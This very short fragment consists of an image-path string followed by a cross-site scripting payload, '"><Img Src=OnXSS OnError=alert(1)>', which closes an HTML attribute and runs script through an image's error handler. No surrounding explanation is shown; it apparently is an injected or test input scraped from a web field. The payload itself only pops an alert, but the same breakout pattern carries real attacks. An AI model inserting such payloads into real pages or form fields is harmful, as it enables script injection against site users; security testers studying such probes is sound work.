 "><Img Src=OnXSS OnError=alert(1)>